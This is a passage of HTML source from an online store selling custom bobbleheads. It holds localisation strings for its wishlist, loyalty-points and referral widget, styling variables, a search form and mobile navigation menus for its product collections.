address","fave_save_btn":"Save","fave_save_btn_pending":"Saving...","fave_save_alert":"Thank you! Please check your email to find the link.","guest_share_faves":"Check out my lovely items","share_faves":"{{ user }} shared wishlist with you on {{ shop }}","save_my_faves":"Save my Wishlist","drop_create_favelist":"Drop to create a board","confirm_remove_favelist":"Delete this list?","fave_empty_board":"This list is empty","fave_empty_list":"Your wishlist is empty","favelist_title_placeholder":"List name","untitled_favelist":"Untitled List","favelist_default":"Favorites","add_new_favelist":"Add a new list","check_my_faves":"Check my faves","send_faves_to_email":"send it to email","save_your_wish_list":"To save your wish list","faves_sign_up":"sign up","favelist_edit_name":"Edit name","favelist_delete_this_list":"Delete","email_automated_wishlist_emails":"Favorite (wishlisted) product sales","added_to_wishlist":"added to Wishlist","share_wishlist_to_twitter":"Share to X","view_wishlist":"View wishlist","go_to_wishlist_page":"Go to wishlist page","view_cart":"View Cart","buy_it":"Buy It","your_email_addresses":"Type your friends email addresses separated by commas or one email per line","share_to_facebook":"Share to Facebook","share_to_email":"Share to email","share_to_pinterest":"Share to Pinterest","share_to_whatsapp":"Share to WhatsApp","share_purchases":"Share Purchases","wishlist_icon":"Fave icon","share_list":"Share your list using mail or a social media","add_new_list":"Press enter key to add a new list","list_collection":"Favourite lists collection block","edit_list_name":"Edit list name","delete_confirm":"Are you sure, that you want to delete this list ?","toggle_list":"Press enter key to toggle list","edit_list":"Use this menu to edit or delete current list","copy_share_link":"Copy share link","link_copied":"Link copied","get_rewards":"Get rewards","earn_rewards":"Earn {{ points_name }}","earn_popup":"Earn","balance":"Balance:","your_balance":"Your </br> Balance","you_have_points":"You have <span class=\"ssw-points-count\">{{ user_points }}</span> {{ points_name }}","redeem_points_for_checkout":"Redeem {{ points_name }} for reward on this order","count_points":"<span class=\"ssw-points-count\">{{ user_points }}</span> {{ points_name }}","count_points_clear":"<span class=\"ssw-points-count\">{{ user_points }}</span>","earn_points":"<span class=\"ssw-earn-points-count\">{{ points_count }}</span> {{ points_name }}","earn_gift_card":"{{ gift_card_value }} gift card","points_for_every":"<span class=\"ssw-earn-points-count\">{{ points_count }}</span> {{ points_name }} for every {{ shop_currency }}","copy":"Copy","redeem_for_points":"Redeem for {{ points }} {{ points_name }}","on_error_redeem":"Something went wrong! Please try again!","percentage_discount_is_here_for_you":"{{ discount_amount }}% OFF DISCOUNT IS HERE FOR YOU!","fixed_amount_discount_is_here_for_you":"{{ discount_amount }} OFF DISCOUNT IS HERE FOR YOU!","use_discount_for_free_shipping":"Use discount for free shipping!","gift_card_is_here_for_you":"{{ gift_card_amount }} GIFT CARD IS HERE FOR YOU!","earn_more":"Earn more","reward_email":"Email","reward_email_body":"Hi, I found nice store I think you'll love the items they sale. You can follow the link below to get discount for your first purchase! \r\n{{ referral_url }} \r\nJust enter this code on the Checkout page when you are making your next purchase!","rewards":"Rewards","activity":"Activity","refer_a_friend":"Refer a friend","you_have_earned":"You have earned","activity_earn_points":"+{{ points_count }} {{ points_name }}","activity_spend_points":"-{{ points_count }} {{ points_name }}","activity_refunded":"Refunded ({{ rule_name }})","activity_refund_points":"{{ points_count }} {{ points_name }}","reward_refer_a_friend_desc":"Get reward for every friend who will buy with your link","reward_redeem_confirmation_message":"Get {{ discount_amount }} off your next purchase for {{ points_price }} {{ points_name }}","reward_redeem_confirmation_message_free_shipping":"Get free shipping of your next purchase for {{ points_price }} {{ points_name }}","reward_redeem_confirmation_message_gift_card":"Get {{ discount_amount }} gift card for {{ points_price }} {{ points_name }}","reward_refer_friend_earn_desc":"- You will get {{ sender_discount_amount }} off\r\n- Your friend will get {{ receiver_discount_amount }} off discount","reward_refer_friend_earn_desc_points":"- You will get {{ sender_discount_amount }} {{ points_name }}\r\n- Your friend will get {{ receiver_discount_amount }} off discount","reward_refer_friend_earn_sender_free_desc":"- You will get free shipping discount\r\n- Your friend will get {{ receiver_discount_amount }} off discount","reward_refer_friend_earn_receiver_free_desc":"- You will get {{ sender_discount_amount }} off\r\n- Your friend will get free shipping discount","reward_refer_friend_earn_both_free_desc":"- You will get free shipping discount\r\n- Your friend will get free shipping discount","reward_social_share_message_text":"Check out this shop! {{ share_link }}","shared_the_link_privately":"You shared the link privately. Please share public again to get coupon code","send_this_link_to_your_friend":"Send this link to your friend","discount_you_will_love":"Discount you will love","discount_off":"-{{ discount_amount }} off","discount_amount_off_discount":"{{ discount_amount }} off discount","discount_amount_off_discount_pos":"{{ discount_amount }} off discount (offline purchase)","free_shipping":"Free shipping","free_shipping_discount":"Free shipping discount","my_rewards":"My rewards","your_coupon_code":"Your coupon code","unable_to_subscribe":"Unable to subscribe. Please try again!","subscription_not_completed":"You have successfully subscribed! Subscribe to both marketing to get reward","subscribed_and_earned_points":"You have successfully subscribed and earned {{ points_count }} {{ points_name }}","subscribed_and_earned_discount":"You have successfully subscribed and earned coupon code","discount_copied":"Discount has been copied to clipboard!","create_account_for_earn_rewards":"Join our community and start earning sweet discounts!","vip_tiers":"VIP tiers","vip_tiers_title":"Get more as you shop more","view_info":"View info","your_benefits":"Your benefits:","benefits_you_will_get":"Benefits you will get:","points_bonus":"{{ points_count }} {{ points_name }} bonus","bonus":"Bonus","points_bonus_popup":"{{ points_count }} {{ points_name }}","multiplier_points":"Multiplier {{ multiply_points }}x","current_tier_title":"Your rank: <span class=\"ssw-reward-tier-title\">{{ tier_title }}</span>","your_rank_upper":"YOUR RANK","activity_get_tier":"Get a tier ({{ tier_title }})","earn_tier_points":"Earn {{ points_count }} {{ points_name }}","spend_tier_amount":"Spend {{ amount }}","make_tier_purchases":"Make {{ purchase_count }} purchases","reward_available":"Available Reward","point_balance":"Point balance {{ points }}","share_referral_link_html":"Share a referral link:<p><a href=\"{{ link }}\">{{ link }}</a></p>","popup_title_faq":"Faq","popup_title_discount":"Refer a friend","popup_title_tiers":"Vip tiers","popup_title_history":"History","popup_item_tier_title":"<div class=\"ssw-reward-box-vip-tiers-status\">Your status</div><div class=\"ssw-reward-box-vip-tiers-status\">{{ tier_title }}</div>","reward_you_get_popup":"You get","reward_they_get_popup":"They get","reward_free_shipping_popup":"You get free shipping discount\r\n They get free shipping discount","reward_you_get_free_popup":"Free shipping","popup_item_tier_benefits_title":"Benefits","popup_item_tier_benefits_next_tier":"Next tier","popup_item_tier_benefits_list_of_tiers":"List of tiers","reward_tier_achieved_on":"Achieved on {{ month }} {{ day }}, {{ year }}","reward_tier_multiply":"Multiplier","reward_tier_multiply_points":"{{ multiply_points }}x","earn_tier_more_points":"Earned {{ more_points }}/{{ next_tier_points }} {{ points_name }}","reward_as_discount":"{{ amount }} discount","reward_as_points":"{{ amount }} {{ points_name }}","reward_as_gift_card":"{{ amount }} gift card","flexible_discount":"Discount","flexible_discount_price":"Discount price","available_discount_title":"You don't have any available rewards at the moment","reward_your_tier":"Your tier:","reward_next_tier":"Next tier:","reward_page_confirm":"Confirm exchanging","reward_redeem_cancel":"Cancel","reward_redeem_confirm":"Confirm","reward_page_earn_points":"Earn points","reward_not_enough_points":"Not enough points","select_rewards":"Select Reward","shop_now":"Shop now","reward_birthday":"Birthday","reward_enter_birthday":"Enter your birthday","reward_please_enter_birthday":"Please, enter your birthday","reward_enter_valid_birthday":"Enter valid birthday date","warning_title_for_reward":"Oops, it seems like the Loyalty & Rewards program is not available for this account.","warning_title_for_reward_requirelogin":"To participate in our Loyalty & Rewards program, you should verify your account first. Please {{ log_in_link }} to check your eligibility.","reward_notifications_earned_points":"You’ve earned {{ points_name }}!","reward_notifications_spend_your_points":"Spend your points! You have <b>{{ point_balance }}</b> {{ points_name }}","reward_activity_reset_points":"Reset points","reward_activity_reset_tiers":"Reset tiers","reward_activity_reset_tiers_description":"","reward_notifications_you_have":"You have <br> {{ points_name }}","reward_notifications_discount_check":"Use discount on the check out page","reward_notifications_add_discount_to_your_cart":"You have available discount. Add discount to your cart!","reward_discount_unavailable":"Discount unavailable","reward_program_emails":"Reward program emails","reward_title_earn_for_place_order":"Buy this item and earn <span class=\"ssw-earn-points-count\">{{ points_count }}</span> {{ points_name }}","reward_title_earn_for_place_order_on_cart_or_checkout":"You are earning <span class=\"ssw-earn-points-count\">{{points_count}}</span> {{points_name}} on this purchase","reward_save_btn":"Save","reward_delay_points_pending_status_rule":"Pending","referral_page_inviting_text":"By Inviting Your Friend","referral_page_your_benefit":"Your Benefit","referral_page_your_friends_benefit":"Your Friend's Benefit","referral_page_get":"Get","referral_page_no_reward_text":"praised by inviting your friends!","referral_link":"Referral link","copy_link":"Copy Link","referral_page_share_title":"Share on Social Media","referral_page_active_discounts":"Active discounts","claim_referral":"Claim","referral_notification_label":"Please enter your email to claim the gift","email_sent_successfully":"Your email has been sent successfully!","referral_page_share_link_not_log_in":"<a href=\"#\">Log in</a> to start sharing your link","reward_activities_order_refund":"Order refund","reward_activities_order_updated":"{{rule_title}} (Order updated)","activity_refund_earn_points":"-{{ points_count }} {{ points_name }}","activity_order_tier_lowered":"Tier lowered  ({{ tier_title }})","order_refunded_activity_spend":"+{{ points_count }} {{ points_name }}","reward_activity_discount_refund":"Discount refund","reward_activity_gift_card_refund":"Gift card refund","refund_tier_activity_discount_refund":"Discount refund ({{ discount_code }})","referrer_guest_notify_message":"Sign up to get your discount","reward_sender_block_list_in_referral_program":"Sorry, this referral link is no longer active","referral_title_history":"History","referral_not_allowed_to_use_referral_program":"You are not allowed to use referral program","referral_no_activity":"No activity","referral_history_customer_name":"Name","referral_history_customer_email":"Email","referral_history_status":"Status","referral_history_date":"Date","order_redeem_discount_name":"Discount redeem on the order ({{ name_order }})","discount_expire_in_day":"Discount expires in {{ days_count }} day","discount_expire_in_days":"Discount expires in {{ days_count }} days","activity_discount_expired_code":"Discount expired {{ code }}","activity_discount_expired":"Discount expired","reward_expired":"Expired","current_balance":"Current balance","birthday_gift_multiply_message":"Points for every order placed on your Birthday will get multiplied by {{ multiply_points }}!","your_discount_code":"Your discount code:","verify_account_message":"To get reward for creating an account, please verify your email address.","verify_account_email_is_send_massage":"Verification email sent,<br> please check your inbox.","verify_account_button":"Verify account","spending_card":"Spending rule card","minimum_purchase":"Requires minimum purchase {{ discount_amount }}","tier_info":"Tier info","completed_rule":"Completed rule","earning_rule":"Earning rule","reward_popup":"Reward popup","birthday_field":"Birthday field","birthday_success":"Your information saved. You will receive your reward on your Birthday","points_expires_on_date":"Expires on {{ day }} {{ month }} {{ year }}","points_program_title":"Points program","points_program_description":"Join our Loyalty program and earn rewards for completing various actions on our store!","referral_program_title":"Referral Program","referral_program_description":"Invite your friends to our store and get rewarded for each referred friend.","referral_program_attencion":"You will receive a reward once your referral will make their first purchase with us.","referral_share_link_description":"Share your referral link with friends","vip_tiers_description":"Complete more actions to level up and get more exclusive benefits.","your_status":"Your status","next_status":"Next status","registration_description":"Join the Loyalty Program to enjoy exclusive rewards!","join_now":"Join now","have_account":"Already have an account?","reward_is_currently_unavailable":"This reward is currently unavailable, please contact site administrator. {{ reload_page_btn }}","reload_page_btn":"Reload the page","log_in_link":"log in","allcolibri_success_activation":"CONGRATS! YOU'VE JUST {{ campaignName }}","allcolibri_day_limit_request":"Activation limit is possible once a day","user_authentication_required":"User authentication required","allcolibri_is_disabled":"Allcolibri is disabled","allcolibri_post_request":"The request is expected to be sent type POST","not_enough_points_for_redeem":"Not enough points for redeem","reward_tab_title":"Rewards","points_name":"points","point_name":"point","reward_checkout_use":"Use","reward_checkout_select_discount":"Select discount","reward_checkout_discount_value":"Discount value","reward_for_past_action":"Reward for past action","referral_history_status_pending":"Pending","referral_history_status_approved":"Approved","referral_histrory_status_declined":"Declined","referral_welcome_title":"You are welcome to join our loyalty program!","referral_sign_up":"Sign up to receive your reward!","shop_it":"SHOP IT","back":"Back","click_for_sound_on":"Click for sound on","click_for_sound_off":"Click for sound off","view_on_instagram":"View on Instagram","view_on_tiktok":"View on Tiktok","instagram_gallery":"Instagram Gallery"}</script> 
  
    

<style>
  @font-face {
    font-family: "Ssw Fontello";
    src: url("https://static.socialshopwave.com/ssw-assets/ssw-fontello-b60fd7c8c9.woff");
    font-weight: 400;
    font-style: normal;
    font-display: fallback;
  }
  :root {
    
    
    
    
    
    
      --gw_divider_color:#e2e2e2;
    
    
      --gw_modal_bg_color:#ffffff;
    
    
      --gw_modal_second_bg_color:#f8f8f8;
    
    
      --gw_dm_border_radius:0px;
    
    
      --gw_dm_bg_color:#ffffff;
    
    
      --gw_dm_item_color:#333333;
    
    
      --gw_dm_item_hover_color:#333333;
    
    
      --gw_dm_item_hover_bg_color:#eeeeee;
    
    
      --gw_ft_color:#333333;
    
    
      --gw_ft_bg_color:#eeeeee;
    
    
      --gw_ft_border_radius:18px;
    
    
      --gw_ft_hover_color:#ffffff;
    
    
      --gw_ft_hover_bg_color:#666666;
    
    
      --gw_cd_color:#333333;
    
    
      --gw_cd_border_radius:0px;
    
    
      --gw_cd_border_color:#d2d2d2;
    
    
      --gw_cd_focus_border_color:#d2d2d2;
    
    
      --gw_cd_font_size:14px;
    
    
      --gw_lb_position:40%;
    
    
      --gw_lb_color:#000000;
    
    
      --gw_lb_color_for_tab:#000000;
    
    
      --gw_lb_bg_color:#ffffff;
    
    
      --gw_lb_hover_bg_color:#27AFCB;
    
    
    
      --gw_lb_hover_bg_color_fave:#F44336;
    
    
      --gw_lb_bg_color_fave:#ffffff;
    
    
      --gw_lb_bg_color_text_fave:#000000;
    
    
      --gw_lb_bg_color_text_fave_for_tab:#000000;
    
    
      --gw_cm_bg_color:#2ba6cb;
    
    
      --gw_cm_color:#ffffff;
    
    
    
    
    
    
      --gw_reward_tab_color:#ffffff;
    
    
      --gw_reward_tab_text_color:#444444;
    
    
      --gw_wishlist_button_height:2.5em;
    
    
      --gw_wishlist_button_width:%;
    
    
      --gw_main_color_wishlist:#2977f3;
    
    
    
      --gw_review_widget_margin_top:0px;
    
    
      --gw_insta_title_padding_top:10px;
    
    
      --gw_insta_title_padding_bottom:15px;
    
    
      --gw_insta_title_size:18px;
    
    
      --gw_login_input_height:18px;
    
    
      --gw_share_icons_size:18px;
    
    
      --gw_wishlist_hide_counter:inline-block;
    
    
      --gw_wishlist_hide_counter_colections:inline-block;
    
    
      --gw_wishlist_effect:0,0,0,0;
    
    
      --gw_login_my_order:block;
    
    
      --gw_login_view_profile:block;
    
    
      --gw_show_rewards_tab_on_desktop:block;
    
    
      --gw_show_rewards_tab_on_mobile:block;
    
    
      --gw_show_wishlist_tab_on_mobile:block;
    
    
      --gw_show_reviews_tab_on_mobile:block;
    
    
      --gw_login_my_itches:block;
    
    
      --gw_login_edit_profile:block;
    
    
      --gw_wishlist_page_show_vendor:none;
    
    
    
      --gw_social_networks_icon_for_dropdown:block;
    
    
    
  }
</style>

   <style id="ssw-temp-styles">#ssw-cart-modal,#ssw-suggest-login,.ssw-modal,.ssw-hide,.ssw-dropdown-menu,#ssw-topauth ul.ssw-dropdown-menu,.ssw-widget-login ul.ssw-dropdown-menu,.nav ul.menu .ssw-auth-dropdown ul.ssw-dropdown-menu,.ssw-auth-dropdown ul.ssw-dropdown-menu{display:none;}</style><style id="ssw-design-preview"></style>  <input id="ssw_cid" type="hidden" value="0"/> 
  
  
    


  
  
  
    


  
  
  
    


  

            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
